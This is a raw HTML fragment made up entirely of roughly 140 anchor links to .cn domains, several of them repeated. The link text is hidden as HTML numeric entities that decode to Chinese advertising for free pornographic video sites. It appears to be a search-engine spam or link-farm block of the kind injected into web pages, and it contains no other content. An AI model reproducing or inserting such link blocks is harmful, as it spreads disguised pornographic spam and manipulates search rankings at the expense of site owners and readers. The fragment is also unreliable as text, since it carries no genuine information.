<a href="http://hotelforum.cn" target="_blank">&#x6B27;&#x7F8E;&#x66F0;&#x6279;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://shzmdpals.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x6CE2;&#x591A;&#x91CE;&#x4E0D;&#x5361;</a>|
<a href="http://rfzmd.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://zzqd.net.cn" target="_blank">&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://1197.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://x5dwhkjw.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://9zasp.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7F51;</a>|
<a href="http://rikazetour.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://yunent.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fljfl.cn" target="_blank">&#x4E01;&#x9999;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://quikpcb.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x6027;&#x8272;av&#x871C;&#x6843;</a>|
<a href="http://jiyale.cn" target="_blank">&#x66F0;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qrgts.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x514D;</a>|
<a href="http://cpapc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;cao&#x5728;&#x7EBF;</a>|
<a href="http://zhnwobwn.cn" target="_blank">&#x7EEF;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://seeonline.cn" target="_blank">&#x72E0;&#x72E0;&#x5E72;&#x7F51;&#x7AD9;</a>|
<a href="http://fgbjh.cn" target="_blank">337p&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;</a>|
<a href="http://lanvis.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x516B;&#x6212;</a>|
<a href="http://nuotie.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://alldao.cn" target="_blank">&#x4E45;&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x7CBE;&#x54C1;99&#x56FD;&#x4EA7;6-99RE&#x89C6;&#x2026;</a>|
<a href="http://52xmds.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C6;&#x8272;</a>|
<a href="http://moveweb.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://nlps.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x76F4;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://hgmsqm.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9752;&#x8349;&#x8272;&#x827A;</a>|
<a href="http://annbox.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://wesdi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x7F8E;&#x5973;</a>|
<a href="http://wuxaoling.cn" target="_blank">&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;</a>|
<a href="http://variac.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x7206;&#x7092;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fpnst.cn" target="_blank">&#x8272;&#x7CBE;&#x54C1;&#x660E;&#x661F;a&#x2174;&#x4E00;&#x533A;&#x533A;&#x4E09;&#x533A;
&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;
&#x56FD;&#x4EA7; &#x4E9A;&#x6D32; &#x4E2D;&#x6587;&#x5728;&#x7EBF; &#x5B57;&#x5E55;</a>|
<a href="http://wether.cn" target="_blank">&#x4E94;&#x6708;&#x4E01;&#x9999;&#x516D;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://rslsf.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://seacharm.cn" target="_blank">&#x591A;&#x4EBA;&#x4F26;&#x4EA4;&#x6027;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;</a>|
<a href="http://hanyuanhuajiao.cn" target="_blank">91&#x5566;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dkbb.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;&#x7F51;&#x5740;</a>|
<a href="http://findtreatment.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://nohope.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://0772edu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7231;&#x556A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wznrj.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x70ED;</a>|
<a href="http://qqzydh.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hotelforum.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wpxiu.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://xfadmin.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://hrsamsung.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://banabay.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zesang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://jumeiba.cn" target="_blank">&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://edaxue.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x89C6;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x8BED;</a>|
<a href="http://ygsnghzw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5341;&#x516B;&#x7981;</a>|
<a href="http://cybzsw.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jv03.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://isorenzheng.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x9053;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jidianxiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x89C6;&#x9891;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://dkbb.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x597D;&#x7D27;</a>|
<a href="http://renliao.cn" target="_blank">&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://6-e.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x7684;&#x89C6;&#x9891;&#x770B;</a>|
<a href="http://gxre.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rjyzj.cn" target="_blank">&#x9ED1;&#x4E1D;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pyly.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x7EFF;&#x5DE8;&#x4EBA;</a>|
<a href="http://55bq.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://love920.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://webugame.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lavoix.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://showhy.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x7EFF;&#x5DE8;&#x4EBA;</a>|
<a href="http://tianheyu1987.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x8272;&#x5A77;&#x5A77;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://quikpcb.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://tingnet.com.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x533A;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wufengchun.cn" target="_blank">2020&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://ygsnghzw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://h5106.cn" target="_blank">&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;&#x978B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://shuitiantang.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5929;&#x5802;</a>|
<a href="http://atwx.com.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x56DB;&#x5B63;</a>|
<a href="http://fychance.cn" target="_blank">&#x5996;&#x7CBE;&#x8272;av&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://haixincw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kk136.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E24;&#x7EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://zgsfp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x2227;v&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ygsnghzw.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dudubaobei.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7CBE;&#x534E;</a>|
<a href="http://feelsoar.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;</a>|
<a href="http://voipshop.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://snkqjhw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x8272;7777&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chakus.cn" target="_blank">99&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;a&#x2174;</a>|
<a href="http://uvhv.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cneok.com.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://mhol.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://evane.cn" target="_blank">&#x5929;&#x5929;&#x8272;&#x7EFC;&#x5408;&#x5A31;&#x4E50;</a>|
<a href="http://meril.com.cn" target="_blank">&#x6B32;&#x8272;&#x6B32;&#x8272;&#x5929;&#x5929;&#x5929;www
&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://daimengchun.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gzcl200.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xmzsjt.cn" target="_blank">&#x6210;&#x5E74;&#x7537;&#x5973;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x6027;</a>|
<a href="http://snkqjhw.cn" target="_blank">&#x5929;&#x5929;&#x5929;&#x5929;&#x505A;&#x591C;&#x591C;&#x591C;&#x591C;&#x505A;</a>|
<a href="http://hkfangwu.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5987;&#x4E0E;&#x9ED1;&#x4EBA;HDX&#x2169;XX</a>|
<a href="http://shockbrown.cn" target="_blank">&#x9EBB;&#x8C46;&#x5BC6;&#x5165;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tengqikeji.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x54C1;&#x4E8C;&#x54C1;&#x6709;&#x7801;</a>|
<a href="http://creativesoul.cn" target="_blank">av&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dakongji.com.cn" target="_blank">&#x4E00;&#x672C;&#x5230;&#x5348;&#x591C;92&#x7248;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://3yd1rcr.cn" target="_blank">91&#x81EA;&#x62CD;9&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://maikeanji.cn" target="_blank">&#x4E45;&#x4E45;&#x5FEB;&#x64AD;&#x7535;&#x5F71;</a>|
<a href="http://pwifi.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://paulblack.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x54C1;&#x5584;&#x7F51;</a>|
<a href="http://cnnll.cn" target="_blank">&#x7F8E;&#x5973;&#x6D17;&#x6FA1;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://renhesheny.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://fuzhouatour.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://paopie.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
<a href="http://nlps.com.cn" target="_blank">&#x8131;&#x5CB3;&#x88D9;&#x5B50;&#x4ECE;&#x540E;&#x9762;&#x633A;&#x8FDB;&#x53BB;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ropes.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;.&#x5929;&#x7801;</a>|
<a href="http://xxczy.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://hdsywy.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dodolook.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5165;&#x53E3;&#x89C6;&#x9891;</a>|
<a href="http://softdom.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://yyzkdc.cn" target="_blank">&#x4E00;&#x672C;&#x4E4B;&#x9053;av&#x514D;&#x8D39;</a>|
<a href="http://dqjrxl.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fbbon.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://fbbon.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hrwk.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hzccedu.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://helve.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://senxiangfeng.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;av&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://23tlbb.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;</a>|
<a href="http://changchengcc.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x591C;</a>|
<a href="http://rga001.cn" target="_blank">&#x4E45;&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x7CBE;&#x54C1;99&#x56FD;&#x4EA7;6-99RE&#x89C6;&#x2026;</a>|
<a href="http://ceohi.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6DEB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;95&#x89C6;&#x9891;</a>|
<a href="http://nuotie.cn" target="_blank">&#x65E5;&#x672C;&#x4E36;&#x56FD;&#x4EA7;&#x4E36;&#x6B27;&#x7F8E;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://xuefeiji.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x81EA;&#x62CD;&#x5077;&#x56FE;&#x533A;</a>|
<a href="http://mzgem.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://caipiaoss.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nowrank.cn" target="_blank">&#x6781;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://klkx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x5728;&#x7EBF;</a>|
<a href="http://pbrz.com.cn" target="_blank">&#x7C97;&#x5927;&#x731B;&#x70C8;&#x8FDB;&#x51FA;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://gzblcs.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://w105.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a</a>|
<a href="http://sy024bdf.cn" target="_blank">&#x771F;&#x5B9E;&#x7684;&#x56FD;&#x4EA7;&#x4E71;XXXX&#x5728;&#x7EBF;</a>|
<a href="http://wznrj.cn" target="_blank">&#x795E;&#x9A6C;&#x5348;&#x591C;&#x6211;&#x4E0D;&#x5361;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://npxz.com.cn" target="_blank">&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x53C8;&#x65E0;&#x906E;&#x6321;&#x7F51;&#x7AD9;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://jianfayi.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ggcn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://seacharm.cn" target="_blank">&#x5973;&#x4EBA;&#x5929;&#x5802;av&#x5728;&#x7EBF;&#x7231;&#x4E8B;</a>|
<a href="http://1quban.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xiangshiyuan.cn" target="_blank">9&#x8272;&#x56FD;&#x4EA7;&#x6DF1;&#x591C;&#x5185;&#x5C04;</a>|
<a href="http://zxcf.com.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wznrj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://mihy.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cxwhd.cn" target="_blank">&#x4E45;&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x76F4;&#x64AD;</a>|
<a href="http://cnnanxie.com.cn" target="_blank">&#x871C;&#x6843;&#x5802;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x5973;&#x6027;&#x5411;</a>|
<a href="http://decqwxf.cn" target="_blank">AV&#x65E0;&#x7801;&#x5C9B;&#x56FD;&#x514D;&#x8D39;&#x52A8;&#x4F5C;&#x7247;</a>|
<a href="http://imcc-ltd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sasaking.cn" target="_blank">&#x6FC0;&#x60C5;&#x6587;&#x5B66;&#x89C6;&#x9891;&#x795E;&#x9A6C;&#x4E45;&#x4E45;</a>|
<a href="http://hspdx.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5FEB;&#x5C04;&#x89C6;&#x9891;</a>|
